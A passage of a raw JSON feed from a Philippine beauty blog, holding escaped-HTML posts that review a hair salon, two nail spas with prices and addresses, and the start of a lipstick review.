\"oomph\" it needed. And the color... This light blonde makes a statement wherever I go! If there's a con to it though, it's how I need to make sure I put some makeup on to complement my new blonder hair. If I don't, I'd look too washed out. (n˘v˘•)¬ But it's no biggie!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5781\/21786459974_a87e160781_z.jpg\" width=\"610\" alt=\"Schwarzkopf Smooth Perfect Line\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5772\/21786400604_8cccbd609c_b.jpg\" width=\"610\" alt=\"Cedar Salon Menu\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThank you again to Sir Noel for my amazing cut, to Ms. Eva and Ate Rosalyn for the fabulous roots bleaching and hair color, and to the whole of \u003Cb\u003ECedar Salon\u003C\/b\u003E for fixing my DIY-ed blotchy hair and giving me my much-needed hair pampering. ꒰ღ˘‿˘ற꒱⃛  The \u003Cb\u003ESchwarzkopf Smooth Perfect \u003Ci\u003EShampoo\u003C\/i\u003E and \u003Ci\u003EConditioner\u003C\/i\u003E\u003C\/b\u003E helped my hair remain soft and smooth too even when using a purple shampoo. Thank YOU!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI just love the feeling of going out the salon looking a lot different than when I went in. It's a liberating and an empowering feeling. ୧( ॑ധ ॑)୨ And now, just weeks after, I already can't wait to go back and have another \u003Cb\u003E\u003Ci\u003E#MeTimeAtCedarSalon\u003C\/b\u003E\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003ECedar Salon, Greenhills\u003Cbr \/\u003E\n200-A Wilson St., Brgy. Addition Hills,\u003Cbr \/\u003E\nSan Juan City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 726-7960\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/CedarSalon\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/CedarSalon\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4774179158208301097\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/10\/cedar-salon-greenhills-blonder-with-schwarzkopf.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4774179158208301097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4774179158208301097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/10\/cedar-salon-greenhills-blonder-with-schwarzkopf.html","title":"Cedar Salon: Going blonder with Schwarzkopf Professional"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/15ehgnp_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4541737074281439543"},"published":{"$t":"2015-09-25T01:38:00.000+08:00"},"updated":{"$t":"2015-09-28T15:24:45.777+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spa"}],"title":{"type":"text","$t":"Cheenee \u0026 Cookie Salon: Nail Pampering at BGC"},"content":{"type":"html","$t":"Call me a late bloomer, but it wasn't until I was almost done with college that I learned to take good care of my hands and nails. Yup, it took me a full 20 years to realize that nail pampering is actually enjoyable! However, although I've grown to seek nail spas on a monthly basis, there are only a few ones that made my favorites. One of which is this fairly new nail salon I've recently visited in a familiar, yet unexpected area in Bonifacio Global City.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i58.tinypic.com\/4vjpkl.jpg\" width=\"610\" alt=\"Cheenee \u0026amp; Cookie Salon at F1 Hotel\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECheenee \u0026 Cookie Salon\u003C\/b\u003E (or C\u0026C), owned by the young dynamic duo (and sisters) Cheenee and Cookie, is one of the newest nail pampering spots in BGC. It sits at the upper ground floor of \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2015\/02\/f1-hotel-manila-staycation.html\" rel=\"nofollow\" target=\"_blank\"\u003EF1 Hotel Manila\u003C\/a\u003E, which fronts Home Depot and S\u0026R. Just take the escalator by the ground floor lobby to reach \u003Cb\u003ECheenee \u0026 Cookie Salon\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUnlike most nail salons I've been to, \u003Cb\u003EC\u0026C Salon\u003C\/b\u003E doesn't welcome guests with loud, screaming hot pinks. Instead, the place is donned in purple and grays -- a muted and elegant palette perfect for people who need unadulterated nail pampering and unwinding. The choice of colors also won't alienate guys should they visit \u003Cb\u003EC\u0026C Salon\u003C\/b\u003E for their much-needed \"me\" time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5777\/21563390280_1aab61bb41_b.jpg\" width=\"610\" alt=\"Lavender and purple theme at C\u0026amp;C Salon\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5794\/21563383730_2497f1012c_z.jpg\" width=\"610\" alt=\"Dainty chandelier at C\u0026amp;C\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/761\/21130360073_e212722660_z.jpg\" width=\"610\" alt=\"Colors at C\u0026amp;C Salon\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe elegant shabby chic space at \u003Cb\u003ECheenee \u0026 Cookie Salon\u003C\/b\u003E also exudes this serene vibe that I'm very much so into. Cookie even mentioned how most of their guests easily fall asleep when availing of their services! And who wouldn't? With a graceful interior and piano instrumental of Disney songs in the background, it sure is inevitable to catch some Zs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/581\/21130362613_df80f7c9e2_z.jpg\" width=\"610\" alt=\"Cheenee and Cookie\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECheck out Cheenee and Cookie!\u003Cbr \/\u003E\nThey're such stunning girls both on the photos and in person.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5730\/21563392550_b1c9a4d1d3_b.jpg\" width=\"610\" alt=\"Area on the mezzanine\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EC\u0026C Salon\u003C\/b\u003E also has a mezzanine level perfect for intimate sparty get-togethers with a few friends. There's also an area for couples, and even a private massage room.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EMy Mani-Pedi and Foot Spa Experience\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I love looking through the interior and trinkets at \u003Cb\u003EC\u0026C Salon\u003C\/b\u003E, it's the actual service that may make or break a nail spa visit. So now, let me share with you my experience with \u003Cb\u003ECheenee \u0026 Cookie Salon's\u003C\/b\u003E mani-pedi and foot spa with reflexology.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/662\/21564526299_a25c95bee8_z.jpg\" width=\"610\" alt=\"Scents at C\u0026amp;C Salon\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDifferent guests have different tastes, and it's nice of \u003Cb\u003EC\u0026C Salon\u003C\/b\u003E to take this into account. As an added personal touch, guests can choose the scent for their foot spa treatments: \u003Cb\u003E\u003Ci\u003ESerene\u003C\/b\u003E\u003C\/i\u003E for elegant lavender, \u003Cb\u003E\u003Ci\u003ESweet\u003C\/b\u003E\u003C\/i\u003E for fun vanilla, and \u003Cb\u003E\u003Ci\u003ESassy\u003C\/b\u003E\u003C\/i\u003E for energizing citrus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUnder normal circumstances, I'd choose Serene. But since I needed a sort of pick-me-upper \u003Ci\u003E(Yup! Even in scents!)\u003C\/i\u003E, I went ahead with what else... \u003Cb\u003E\u003Ci\u003ESassy\u003C\/b\u003E\u003C\/i\u003E! v(°∇^*)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5805\/21760767051_8022ca76bf_z.jpg\" width=\"610\" alt=\"Tools for mani-pedi\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from getting to choose my preferred scent, \u003Cb\u003EC\u0026C Salon\u003C\/b\u003E also gives guests their own set of tools in a plastic bag: sterilized nail clipper, cuticle nipper, pusher and brush, a disposable foot scrubber, and a nail file and a nail buffer which guests get to take home. \u003Ci\u003E(Yay for free nail file and buffer! I now get to fix my nails even on the go.)\u003C\/i\u003E Now, this doesn't only scream personalized service, but also excellent hygiene! (*＾∀ﾟ)ъ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5710\/21760770341_bd69e98846_z.jpg\" width=\"610\" alt=\"Pick you color at C\u0026amp;C\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I was having my nails cleaned and my feet re-energized, I had to take on the difficult task of choosing my nail color. Gaaah! So many pretty colors and finishes to choose from!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/729\/21128669624_86264abce7_z.jpg\" width=\"610\" alt=\"My choice of colors for mani-pedi\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIn the end, I decided to go with these two beautiful colors. A bright lime for my fingernails to channel spring-summer, and a slate blue for my toenails to channel autumn-winter. \u003Ci\u003E(Can you sense my confusion? It was a hard decision!)\u003C\/i\u003E (ლ `Д ́)ლ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5821\/21725282776_0a6ac547dd_z.jpg\" width=\"610\" alt=\"Sally Hansen 450 Lickety-Split Lime\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESally Hansen 450 Lickety-Split Lime\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5711\/21563523118_ef112b9cd9_z.jpg\" width=\"610\" alt=\"Revlon 280 Blue Slate\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ERevlon 280 Blue Slate\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough there's a disconnect between my choices of nail colors, I can't be happier with how they turned out! Among my nail spa visits, this is one of the best nail color applications I've ever had! Clean, very even, and opaque. Thanks Ate Jorge! ˚✧₊⁎( ˘ω˘ )⁎⁺˳✧༚\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EClassic Curtsy Package (P875)\u003C\/b\u003E\u003Cbr \/\u003E\n~ Foot spa with foot reflex for 30 minutes\u003Cbr \/\u003E\n~ Manicure with regular imported polish\u003Cbr \/\u003E\n~ Pedicure with regular imported polish\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5666\/21739769022_1eebb01d3b_z.jpg\" width=\"610\" alt=\"Cheenee \u0026amp; Cookie Salon\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd just as expected, I definitely fell asleep during my pampering session at \u003Cb\u003ECheenee \u0026 Cookie Salon\u003C\/b\u003E. The serene atmosphere with the perfect relaxing piano music, the enjoyable foot spa and massage, the skillful nail cleaning and color application, and the warm and authentic service. Everything was perfect. Even the price tag is as reasonable and wallet-friendly as it gets. And check out their Facebook page, they have promos and discounts!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo do I recommend \u003Cb\u003ECheenee \u0026 Cookie Salon\u003C\/b\u003E?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDefinitely! (*^‿^)乃\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ECheenee \u0026 Cookie Salon, F1 Hotel Manila\u003Cbr \/\u003E\nUGF, F1 Hotel Manila, 32nd St. Bonifacio Global City,\u003Cbr \/\u003E\nTaguig, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 257-4280; (0927) 972-6143\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/CheeneeAndCookieSalon\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E | \u003Ca href=\"https:\/\/instagram.com\/cheeneeandcookiesalon\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/cncsalon\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4541737074281439543\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/09\/cheenee-cookie-salon-bgc.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4541737074281439543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4541737074281439543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/09\/cheenee-cookie-salon-bgc.html","title":"Cheenee \u0026 Cookie Salon: Nail Pampering at BGC"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i58.tinypic.com\/4vjpkl_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5636778199057819269"},"published":{"$t":"2015-08-26T18:19:00.000+08:00"},"updated":{"$t":"2015-10-19T18:24:18.466+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spa"}],"title":{"type":"text","$t":"Posh Nails: DETOX Mani+Pedi with Cuccio"},"content":{"type":"html","$t":"When it comes to one's sanity, I always believe that no matter how busy a person is, it's important to still squeeze in some time for self care. And although I am a late bloomer when it comes to reveling in nail pampering, I'm glad I was able to attend a mani-pedi event hosted by \u003Cb\u003EPosh Nails\u003C\/b\u003E a few months ago. It was timely too since I was under a lot of stress back then, and until today, which is unjustly the reason behind my inactivity here on the blog. ヾ(๑o̴̶̷̥᷅﹏o̴̶̷̥᷅๑)ゞᔆᵒʳʳᵞ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5617\/21427452081_21a61f5b33_z.jpg\" width=\"610\" alt=\"Posh Nails Tomas Morato\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis year, \u003Cb\u003EPosh Nails\u003C\/b\u003E celebrates its 13th year anniversary. And as a pioneer in themed manicures and pedicures, it is just fitting that \u003Cb\u003EPosh Nails\u003C\/b\u003E launches a new nail salon service perfect for those who yearn for a \u003Ci\u003E\"detoxifying\"\u003C\/i\u003E experience inside the nail salon's iconic pink and purple interiors. And guess I sure am lucky, as I was one of the first few people who got to try \u003Cb\u003EPosh Nails' \u003Ci\u003EDETOX Mani+Pedi\u003C\/b\u003E\u003C\/i\u003E using all \u003Cb\u003ECuccio\u003C\/b\u003E products.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut first, check out this really sweet interior at \u003Cb\u003EPosh Nails\u003C\/B\u003E Tomas Morato branch! With pinks, purples, and cute, dainty yet still elegant space, I sure was excited to have my \"me\" time!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/575\/21231187768_d2b4a7161f_b.jpg\" width=\"610\" alt=\"Cute nook at Posh Nails Tomas Morato\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELoved this cute nook at Posh Nails Tomas Morato!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5824\/21392782306_5d8abf5b45_b.jpg\" width=\"610\" alt=\"Pretty chandelier at Posh Nails Tomas Morato\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPretty chandelier that adds elegance to the cute interiors\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/i59.tinypic.com\/ic3hqh.jpg\" width=\"610\" alt=\"Cuccio Manicure Pedicure Set\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThey use all \u003Cb\u003ECuccio\u003C\/b\u003E products for the \u003Cb\u003EDETOX Mani+Pedi\u003C\/b\u003E.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/738\/20796326934_e503805e41_z.jpg\" width=\"610\" alt=\"Other Cuccio Products\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECheck out this whole range of \u003Cb\u003ECuccio\u003C\/b\u003E products!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/604\/21419016735_7ea4fa54a2_z.jpg\" width=\"610\" alt=\"Cuccio Nail Polishes\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EYup, even the nail polishes are \u003Cb\u003ECuccio\u003C\/b\u003E!\u003Cbr \/\u003E\nAlthough, they also offer a wide variety of polishes from other brands.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch4\u003EDETOX Mani+Pedi\u003C\/h4\u003E\u003Cbr \/\u003E\nThis package uses nature-based products designed to nourish and moisturize, along with a promise to deliver antioxidants to neutralize free radicals in the body caused by stress. So really, this new service, won't only beautify the hands, feet and nails, but also detoxify.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Cb\u003EPrice for DETOX Mani+Pedi with Cuccio\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Ci\u003EIncludes soak, spa, scrub\u003Cbr \/\u003E\nand manicure or pedicure.\u003Cbr \/\u003E\n\u003Cb\u003EHands - P525 | Feet - P650\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5828\/21427454911_8022da952e_z.jpg\" width=\"610\" alt=\"My manicure at Posh Nails\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMy manicure at \u003Cb\u003EPosh Nails\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5665\/21419014975_91f1bd9151_z.jpg\" width=\"610\" alt=\"OPI Life Gave Me Lemons\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EOPI \"Life Gave Me Lemons\" for my toe nails\u003Cbr \/\u003E\n(which I'll spare you from seeing)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cb\u003EPosh Nails\u003C\/b\u003E founder, Ms. Cat Ilacad, personally believes in \u003Cb\u003ECuccio\u003C\/b\u003E products, so patrons are assured of the quality. And I sure did experience a wonderful pampering service where my skin was undoubtedly renewed, and my nails were revitalized. ੭व(๑• .̫ •๑) ✧\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe new \u003Cb\u003EDETOX Mani+Pedi\u003C\/b\u003E menu is available in 30 \u003Cb\u003EPosh Nails\u003C\/b\u003E branches nationwide.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5807\/22286946792_4ffe0d328c_o.jpg\" width=\"610\" alt=\"Posh Nails Menu of Services\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from the \u003Cb\u003EDETOX Mani+Pedi\u003C\/b\u003E services, \u003Cb\u003EPosh Nails\u003C\/b\u003E also offers other pampering packages which use other quality brands. The next time I visit this nail salon, I'm thinking of trying their paraffin wax and nail art services. And of course, another round of foot spa! (*^ω^*)v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EPosh Nails, Tomas Morato\u003Cbr \/\u003E\nCTTM Square Bldg. Corner Timog, Tomas Morato\u003Cbr \/\u003E\nQuezon City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 926-5077; (0906) 200-6435\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.poshnails.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/POSHNAILS.HandandFootSpa\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E | \u003Ca href=\"https:\/\/instagram.com\/poshnails_\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5636778199057819269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/08\/posh-nails-detox-manipedi-with-cuccio.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5636778199057819269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5636778199057819269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/08\/posh-nails-detox-manipedi-with-cuccio.html","title":"Posh Nails: DETOX Mani+Pedi with Cuccio"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i59.tinypic.com\/ic3hqh_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7109415999639335425"},"published":{"$t":"2015-07-30T17:18:00.001+08:00"},"updated":{"$t":"2015-07-30T17:21:53.553+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick swatches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maybelline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rebel bouquet"}],"title":{"type":"text","$t":"Maybelline Color Sensational Rebel Bouquet Review + Giveaway"},"content":{"type":"html","$t":"As frugal as I try to be, I can't deny my belief that \"a girl can never have too many lipsticks.\" Granted, I only have a pair of lips. BUT, who wouldn't wind up being a lipstick hoarder with all these beautiful shades of pinks, reds, mauves and more, around?\u003Cbr \/\u003E\n\u003Cbr 